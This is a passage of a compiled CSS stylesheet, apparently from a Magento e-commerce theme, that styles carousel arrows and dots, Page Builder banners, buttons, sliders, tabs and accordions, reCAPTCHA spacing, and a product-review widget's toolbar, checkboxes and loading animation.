  font-size: 0;
  height: 60px;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  width: 60px;
  z-index: 101;
}
.slick-prev.slick-disabled,
.slick-next.slick-disabled {
  opacity: .2;
}
.slick-prev:hover,
.slick-next:hover {
  background: #fcfcfc;
  border: none;
}
.slick-prev:hover.slick-disabled,
.slick-next:hover.slick-disabled {
  opacity: .2;
}
.slick-prev:hover:before,
.slick-next:hover:before {
  color: #494949;
}
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  color: #555555;
  font-size: 38px;
  opacity: 1;
}
.slick-prev:active,
.slick-next:active,
.slick-prev:focus,
.slick-next:focus,
.slick-prev:not(.primary),
.slick-next:not(.primary) {
  background: rgba(252, 252, 252, 0.7);
  border: none;
  box-shadow: none;
}
.slick-prev:active:active,
.slick-next:active:active,
.slick-prev:focus:active,
.slick-next:focus:active,
.slick-prev:not(.primary):active,
.slick-next:not(.primary):active {
  box-shadow: none;
}
.slick-dots {
  font-size: 1.6rem;
  line-height: normal;
  letter-spacing: normal;
  display: block;
  list-style: none;
  margin: 0;
  padding: 15px 0;
  text-align: center;
  width: 100%;
}
.slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 14px;
  margin: 0 5px;
  padding: 0;
  position: relative;
  vertical-align: middle;
  width: 14px;
}
.slick-dots li button {
  background: #ffffff;
  border: 1px solid #cccccc;
  border-radius: 10px;
  box-shadow: none;
  cursor: pointer;
  display: block;
  height: 14px;
  padding: 0;
  text-indent: -99999px;
  transition: .3s;
  width: 14px;
}
.slick-dots li button:hover {
  border: 1px solid #b3b3b3;
}
.slick-dots li button:active,
.slick-dots li button:focus,
.slick-dots li button:not(.primary) {
  box-shadow: none;
}
.slick-dots li.slick-active button {
  background: #1c1918;
}
[data-content-type='banner'] > [data-element='link'],
[data-content-type='banner'] > [data-element='empty_link'] {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='banner'] > [data-element='link']:hover,
[data-content-type='banner'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
.pagebuilder-banner-wrapper {
  background-clip: padding-box;
  border-radius: inherit;
  box-sizing: border-box;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  box-sizing: border-box;
  padding: 30px;
  position: relative;
  transition: background-color 500ms ease;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-banner-wrapper.jarallax .video-overlay {
  z-index: 0;
}
.pagebuilder-banner-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-banner-wrapper .pagebuilder-banner-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
[data-content-type$='block'] .block p:last-child {
  margin-bottom: 1rem;
  margin-top: 0;
}
[data-content-type='buttons'] {
  max-width: 100%;
}
[data-content-type='button-item'] {
  max-width: 100%;
}
[data-content-type='button-item'] [data-element='link'],
[data-content-type='button-item'] [data-element='empty_link'] {
  max-width: 100%;
  word-wrap: break-word;
}
[data-content-type='button-item'] [data-element='empty_link'] {
  cursor: default;
}
a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link {
  line-height: 2.4rem;
  font-size: 2rem;
  line-height: 1.42857143;
  margin: 0 10px 10px 0;
  padding: 14px 17px;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 600;
  box-shadow: none;
  box-sizing: border-box;
  display: inline-block;
}
a.pagebuilder-button-link:visited,
button.pagebuilder-button-link:visited,
div.pagebuilder-button-link:visited {
  color: #8f98a1;
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover {
  color: #8f98a1;
  text-decoration: underline;
}
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active {
  color: #8f98a1;
  text-decoration: underline;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover,
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active,
a.pagebuilder-button-link:focus,
button.pagebuilder-button-link:focus,
div.pagebuilder-button-link:focus {
  background: none;
  border: 0;
}
a.pagebuilder-button-link.disabled,
button.pagebuilder-button-link.disabled,
div.pagebuilder-button-link.disabled,
a.pagebuilder-button-link[disabled],
button.pagebuilder-button-link[disabled],
div.pagebuilder-button-link[disabled],
fieldset[disabled] a.pagebuilder-button-link,
fieldset[disabled] button.pagebuilder-button-link,
fieldset[disabled] div.pagebuilder-button-link {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary {
  text-decoration: none;
  background-image: none;
  background: #f76801;
  border: 2px solid #f76801;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  margin: 0 10px 10px 0;
  padding: 10px 15px;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.4rem;
  padding: 14px 17px;
  font-size: 2rem;
  box-shadow: none;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active,
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus {
  text-decoration: none;
}
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
a.pagebuilder-button-primary.disabled,
button.pagebuilder-button-primary.disabled,
div.pagebuilder-button-primary.disabled,
a.pagebuilder-button-primary[disabled],
button.pagebuilder-button-primary[disabled],
div.pagebuilder-button-primary[disabled],
fieldset[disabled] a.pagebuilder-button-primary,
fieldset[disabled] button.pagebuilder-button-primary,
fieldset[disabled] div.pagebuilder-button-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary {
  text-decoration: none;
  background-image: none;
  background: transparent;
  border: 2px solid #202633;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  margin: 0 10px 10px 0;
  padding: 10px 15px;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.4rem;
  padding: 14px 17px;
  font-size: 2rem;
  box-shadow: none;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active,
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus {
  text-decoration: none;
}
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
a.pagebuilder-button-secondary.disabled,
button.pagebuilder-button-secondary.disabled,
div.pagebuilder-button-secondary.disabled,
a.pagebuilder-button-secondary[disabled],
button.pagebuilder-button-secondary[disabled],
div.pagebuilder-button-secondary[disabled],
fieldset[disabled] a.pagebuilder-button-secondary,
fieldset[disabled] button.pagebuilder-button-secondary,
fieldset[disabled] div.pagebuilder-button-secondary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.pagebuilder-column {
  box-sizing: border-box;
}
[data-content-type='heading'] {
  word-wrap: break-word;
}
[data-content-type='html'] {
  word-wrap: break-word;
}
figure[data-content-type='image'] {
  box-sizing: border-box;
}
figure[data-content-type='image'] > [data-element='link'],
figure[data-content-type='image'] > [data-element='link'] img {
  border-radius: inherit;
}
figure[data-content-type='image'] figcaption {
  word-wrap: break-word;
}
[data-content-type='map'] {
  box-sizing: border-box;
  height: 300px;
}
[data-content-type='row'] li.product-item {
  text-align: left;
}
.pagebuilder-column .widget-product-grid .product-item {
  max-width: 100%;
  min-width: 50px;
}
.pagebuilder-column .widget-product-grid .product-item .price-box {
  word-wrap: break-word;
}
.pagebuilder-column .widget-product-grid .product-item .price-box .price {
  white-space: normal;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary {
  display: inline-block;
  max-width: 100%;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary {
  display: inline-block;
  width: auto;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart {
  max-width: 100%;
  white-space: normal;
}
.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item {
  width: 200px;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item {
  display: block;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child {
  visibility: visible;
}
[data-content-type='products'][data-appearance='carousel'] .product-item-info {
  width: auto;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item {
  display: none;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child {
  display: block;
  visibility: hidden;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item {
  opacity: .5;
  transition: all 300ms ease;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover {
  opacity: 1;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item {
  opacity: 1;
}
[data-content-type='row'][data-appearance='contained'] {
  box-sizing: border-box;
  margin-left: auto !important;
  margin-right: auto !important;
  max-width: 1260px;
}
[data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-bleed'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] > .row-full-width-inner {
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  max-width: 1260px;
  width: 100%;
}
[data-content-type='slide'] {
  box-sizing: border-box;
  line-height: 20px;
  min-height: inherit;
  overflow: hidden;
}
[data-content-type='slide'] > [data-element='link'],
[data-content-type='slide'] > [data-element='empty_link'] {
  color: inherit;
  min-height: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] > [data-element='link']:hover,
[data-content-type='slide'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] + [data-content-type='slide'] {
  height: 0;
  min-height: 0;
}
.slick-slider [data-content-type='slide'] + [data-content-type='slide'] {
  height: initial;
  min-height: inherit;
}
.pagebuilder-slide-wrapper {
  border-radius: inherit;
  box-sizing: border-box;
  min-height: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-slide-wrapper .jarallax-viewport-element {
  height: 100%;
  left: -15000vw;
  position: absolute;
  top: 0;
  width: 1px;
  z-index: 100;
}
.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element {
  left: 0;
}
.pagebuilder-slide-wrapper.jarallax .video-overlay {
  -webkit-transform: unset;
  z-index: 1;
}
.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay {
  position: relative;
  z-index: 2;
}
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > div,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > img,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > video,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > iframe {
  margin: auto !important;
  transform: none !important;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  border-radius: inherit;
  box-sizing: border-box;
  padding: 30px;
  transition: background-color 500ms ease;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
  min-height: inherit;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-slide-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-slide-wrapper .pagebuilder-slide-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-slide-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
div[data-content-type='slider'] {
  visibility: hidden;
}
div[data-content-type='slider'].slick-initialized {
  visibility: visible;
}
div[data-content-type='slider'] .slick-list,
div[data-content-type='slider'] .slick-track,
div[data-content-type='slider'] .slick-slide {
  min-height: inherit;
}
div[data-content-type='slider'] .slick-list > div,
div[data-content-type='slider'] .slick-track > div,
div[data-content-type='slider'] .slick-slide > div {
  line-height: 0;
  min-height: inherit;
  overflow: hidden;
  width: 100%;
}
div[data-content-type='slider'] a.button {
  -moz-appearance: button;
  -webkit-appearance: button;
  appearance: button;
  color: initial;
  padding: 10px;
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation {
  display: block;
  font-size: 0;
  margin: 0 0 -1px;
  padding: 0;
}
div[data-content-type='tabs'] .tabs-navigation li:first-child {
  margin-left: 0 !important;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header {
  background: #f6f6f6;
  border: 1px solid #cccccc;
  border-bottom: 0;
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow-wrap: break-word;
  position: relative;
  word-wrap: break-word;
  z-index: 1;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child) {
  margin-left: -1px;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title {
  border-right: 0;
  color: #000000;
  cursor: pointer !important;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 1.4rem 2rem;
  position: relative;
  transition: all .3s;
  vertical-align: middle;
  white-space: normal;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title {
  display: block;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover {
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child {
  border-right: 1px solid #cccccc;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active {
  background: #ffffff;
  z-index: 19;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  position: relative;
  transition: all .3s;
}
div[data-content-type='tabs'] .tabs-content {
  border: 1px solid #cccccc;
  box-sizing: border-box;
  overflow: hidden;
  position: relative;
  z-index: 9;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item'] {
  box-sizing: border-box;
  min-height: inherit;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child) {
  display: none;
}
div[data-content-type='tabs'].tab-align-left .tabs-content {
  border-top-left-radius: 0 !important;
}
div[data-content-type='tabs'].tab-align-right .tabs-content {
  border-top-right-radius: 0 !important;
}
div[data-content-type='text'] {
  word-wrap: break-word;
}
div[data-content-type='video'] {
  font-size: 0;
}
div[data-content-type='video'] .pagebuilder-video-inner {
  box-sizing: border-box;
  display: inline-block;
  width: 100%;
}
div[data-content-type='video'] .pagebuilder-video-container {
  border-radius: inherit;
  overflow: hidden;
  padding-top: 56.25%;
  position: relative;
}
div[data-content-type='video'] iframe,
div[data-content-type='video'] video {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.jarallax {
  position: relative;
  z-index: 0;
}
.jarallax > .jarallax-img {
  font-family: 'object-fit: cover;', sans-serif;
  height: 100%;
  left: 0;
  object-fit: cover;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}
.jarallax-video-fallback {
  transform: scale3d(0, 0, 0);
}
.jarallax .video-overlay {
  -webkit-transform: translate3d(0, 0, 0);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: -99;
}
.jarallax [id*='jarallax-container'] video,
.jarallax [id*='jarallax-container'] iframe {
  visibility: hidden;
}
.cms-content-important {
  background-color: #f5f5f5;
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.1;
  margin: 0 0 35px -20px;
  padding: 20px;
}
.pagebuilder-full-width {
  float: left;
  width: 100%;
}
.pagebuilder-content-type {
  box-sizing: border-box;
  margin-bottom: 20px;
}
.pagebuilder-accordion {
  margin: 0;
  padding: 0;
}
.pagebuilder-accordion > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.pagebuilder-accordion > .item.title > .switch {
  display: block;
}
.pagebuilder-accordion > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.pagebuilder-accordion > .item.content:before,
.pagebuilder-accordion > .item.content:after {
  content: '';
  display: table;
}
.pagebuilder-accordion > .item.content:after {
  clear: both;
}
.pagebuilder-accordion > .item.content.active {
  display: block;
}
.pagebuilder-accordion > .item.title {
  margin: 0 0 5px;
}
.pagebuilder-accordion > .item.title > .switch {
  background: #eff0f1;
  height: 50px;
  padding: 1px 10px 1px 10px;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 50px;
  color: #8f98a1;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:visited {
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:hover {
  color: #2b3945;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:active {
  color: #2b3945;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:active,
.pagebuilder-accordion > .item.title.active > .switch,
.pagebuilder-accordion > .item.title.active > .switch:focus,
.pagebuilder-accordion > .item.title.active > .switch:hover {
  color: #2b3945;
  text-decoration: none;
  padding-bottom: 1px;
}
.pagebuilder-accordion > .item.content {
  background: #fafafa;
  margin: 0;
  padding: 10px 15px;
}
.pagebuilder-accordion > .item.title {
  cursor: pointer;
}
.pagebuilder-accordion > .item.title > .switch {
  text-transform: uppercase;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
._amrev-disabled {
  opacity: .8;
  pointer-events: none;
}
.hidden {
  display: none;
}
._clear-btn,
._clear-btn:focus,
._clear-btn:hover,
._clear-btn:active,
._clear-btn:not(.primary) {
  background: none;
  border: none;
  box-shadow: none;
  font-weight: 400;
  outline: none;
  padding: 0;
}
.amstars-rating-container {
  background: url([data-uri]);
  height: 27px;
  margin: 0 0 10px 0;
  overflow: hidden;
  width: 160px;
}
.amstars-rating-container.-small {
  background: url([data-uri]);
  height: 18px;
  width: 107px;
}
.amstars-rating-container.-small .amstars-stars {
  background: url([data-uri]);
}
.amstars-rating-container .amstars-stars {
  background: url([data-uri]);
  height: 100%;
}
.amreview-popup.modal-popup {
  transition: 0.3s all ease-in;
}
.amreview-popup.modal-popup .modal-header {
  background: #fafafa;
}
.amreview-popup.modal-popup .modal-content {
  padding: 0;
}
.amreview-popup.modal-popup .block-content {
  background: #fafafa;
  padding: 10px 20px 40px;
}
.amreview-popup.modal-popup .modal-inner-wrap {
  max-width: 640px;
}
.amrev-toolbar-container {
  display: flex;
  justify-content: center;
  align-items: center;
  background: #ffffff;
  color: #363636;
  flex-wrap: wrap;
  font-size: 12px;
  justify-content: flex-end;
  padding: 0;
}
.amrev-toolbar-container.-disabled {
  opacity: .8;
  pointer-events: none;
}
.amrev-toolbar-container.-all .amrev-sorting {
  border-left: none;
}
.amrev-toolbar-container .amrev-filters {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-basis: 100%;
  flex-wrap: wrap;
  list-style: none;
  margin: 0;
  order: 2;
  padding: 0;
}
.amrev-toolbar-container .amrev-filter {
  border-bottom: 1px solid #dcdcdc;
  flex-basis: 100%;
  margin: 0;
  padding: 15px 0 10px 20px;
}
.amrev-toolbar-container .amrev-sorting {
  background: #fafafa;
  border: none;
  flex-basis: 100%;
  order: 1;
  padding: 10px 18px;
}
.amrev-toolbar-container .amrev-sortbtn:before {
  font-size: 14px;
}
.amrev-toolbar-container .amrev-sortbtn:hover:before,
.amrev-toolbar-container .amrev-sortbtn:focus:before {
  color: #007bdb;
}
.amrev-toolbar-container .amrev-select {
  height: 25px;
  margin: 5px 5px 5px 8px;
  max-width: 160px;
  padding: 0 0 0 10px;
  width: 100%;
}
.amrev-toolbar-container .amrev-label {
  margin: 0;
}
.amrev-checkbox-container .amrev-label {
  display: flex;
  justify-content: center;
  align-items: center;
  justify-content: flex-start;
  padding: 0 0 0 20px;
  position: relative;
}
.amrev-checkbox-container .amrev-label:hover:before {
  border-color: #007bdb;
  box-shadow: 0 1px 2px rgba(37, 83, 119, 0.25);
}
.amrev-checkbox-container .amrev-label:before,
.amrev-checkbox-container .amrev-label:after {
  transition: 0.1s all ease-in;
  content: '';
  cursor: pointer;
  display: block;
  left: 0;
  position: absolute;
}
.amrev-checkbox-container .amrev-label:after {
  align-content: center;
  align-items: center;
  background-image: url([data-uri]);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  content: '';
  display: flex;
  justify-content: center;
  bottom: 0;
  height: 8px;
  margin: auto 0 auto 3px;
  opacity: 0;
  top: 0;
  width: 10px;
}
.amrev-checkbox-container .amrev-label:before {
  background-color: #ffffff;
  border: 1px solid #adadad;
  border-radius: 2px;
  box-sizing: border-box;
  height: 15px;
  width: 15px;
}
.amrev-checkbox-container .amrev-input:checked + .amrev-label:after {
  opacity: 1;
}
.amrev-checkbox-container .amrev-input:checked + .amrev-label:before {
  border-color: #007bdb;
}
.amrev-checkbox-container .amrev-input:checked + .amrev-label:before:focus {
  box-shadow: 0 1px 2px rgba(37, 83, 119, 0.25);
}
.amrev-checkbox-container .amrev-input {
  display: none;
}
.amrev-fancybox-zoom .fancybox-arrow {
  box-shadow: none;
}
.amrev-fancybox-zoom .fancybox-arrow:hover,
.amrev-fancybox-zoom .fancybox-arrow:active,
.amrev-fancybox-zoom .fancybox-arrow:focus {
  background: none;
  border: none;
  box-shadow: none;
  opacity: 1;
}
.amreview-images.slick-slider {
  padding: 0 18px;
}
.amreview-images.slick-slider .slick-arrow {
  transition: 0.1s all ease-in;
  background-size: 7px 12px !important;
  filter: invert(0.5);
}
.amreview-images.slick-slider .slick-arrow:hover {
  filter: invert(1);
}
.amreview-images.slick-slider .slick-arrow.slick-next {
  right: 0;
}
.amreview-images.slick-slider .slick-arrow.slick-prev {
  left: 0;
  transform: rotate(180deg) translate(0, 50%);
}
.amreview-images.slick-slider .slick-slide {
  border: 1px solid transparent;
  border-radius: 2px;
  box-sizing: border-box;
  text-align: center;
}
.amreview-images.slick-slider .slick-slide > div {
  display: flex;
}
.amreview-widget-container .slick-dots {
  position: initial;
}
@keyframes amloadrotate {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.am-load-block {
  transition: 0.3s all ease-in;
  background: rgba(255, 255, 255, 0.4);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.am-load-block .am-dots {
  height: 64px;
  margin: 20px auto;
  position: sticky;
  top: 35%;
  width: 64px;
  z-index: 999;
}
.am-load-block .am-dot {
  animation: amloadrotate 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
  display: block;
  transform-origin: 32px 32px;
}
.am-load-block .am-dot:nth-child(1) {
  animation-delay: -0.036s;
}
.am-load-block .am-dot:nth-child(2) {
  animation-delay: -0.07199999999999999s;
}
.am-load-block .am-dot:nth-child(3) {
  animation-delay: -0.108s;
}
.am-load-block .am-dot:nth-child(4) {
  animation-delay: -0.144s;
}
.am-load-block .am-dot:nth-child(6) {
  animation-delay: -0.216s;
}
.am-load-block .am-dot:nth-child(7) {
  animation-delay: -0.252s;
}
.am-load-block .am-dot:nth-child(8) {
  animation-delay: -0.288s;
}
.am-load-block .am-dot:after {
  background: #666666;
  border-radius: 50%;
  content: '';
  display: block;
  height: 6px;
  margin: -3px 0 0 -3px;
  position: absolute;
  width: 6px;
}
.am-load-block .am-dot:nth-child(1):after {
  left: 50px;
  top: 50px;
}
.am-load-block .am-dot:nth-child(2):after {
  left: 45px;
  top: 54px;
}
.am-load-block .am-dot:nth-child(3):after {
  left: 39px;
  top: 57px;
}
.am-load-block .am-dot:nth-child(4):after {
  left: 32px;
  top: 58px;
}
.am-load-block .am-dot:nth-child(5) {
  animation-delay: -.18s;
}
.am-load-block .am-dot:nth-child(5):after {
  left: 25px;
  top: 57px;
}
.am-load-block .am-dot:nth-child(6):after {
  left: 19px;
  top: 54px;
}
.am-load-block .am-dot:nth-child(7):after {
  left: 14px;
  top: 50px;
}
.am-load-block .am-dot:nth-child(8):after {
  left: 10px;
  top: 45px;
}
.amrev-comment-toolbar {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  padding: 25px 0 0;
}
.amrev-comment-toolbar.-nocomments {
  justify-content: flex-end;
}
.amrev-comment-toolbar .amrev-reply {
  border-right: 1px solid #767676;
  box-sizing: border-box;
  flex-basis: 50%;
  order: 2;
  padding: 0 25px 0 0;
}
.amrev-comment-toolbar .amrev-repbtn {
  display: flex;
  justify-content: center;
  align-items: center;
  transition: 0.1s all ease-in;
  background: #dff1ff;
  border: 1px solid #1e79c2;
  border-radius: 2px;
  box-shadow: none;
  box-sizing: border-box;
  color: #1e79c2;
  flex-basis: 100%;
  font-size: 1.4rem;
  font-weight: 400;
  padding: 8px;
  position: relative;
  width: 100%;
}
.amrev-comment-toolbar .amrev-repbtn:before {
  transition: 0.1s all ease-in;
  align-content: center;
  align-items: center;
  background-image: url([data-uri]);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  content: '';
  display: flex;
  justify-content: center;
  height: 8px;
  margin: auto 5px;
  width: 12px;
}
.amrev-comment-toolbar .amrev-repbtn:hover,
.amrev-comment-toolbar .amrev-repbtn:active,
.amrev-comment-toolbar .amrev-repbtn.-active {
  background: #026bb3;
  border-color: #026bb3;
  color: #ffffff;
}
.amrev-comment-toolbar .amrev-repbtn:hover:before,
.amrev-comment-toolbar .amrev-repbtn:active:before,
.amrev-comment-toolbar .amrev-repbtn.-active:before {
  filter: brightness(10);
}
.amrev-comment-toolbar .amrev-comment {
  display: flex;
  justify-content: center;
  align-items: center;
  align-self: stretch;
  box-sizing: border-box;
  flex-basis: 50%;
  order: 3;
  padding: 0 15px;
  position: relative;
}
.amrev-comment-toolbar .amrev-combtn {
  color: #026bb3;
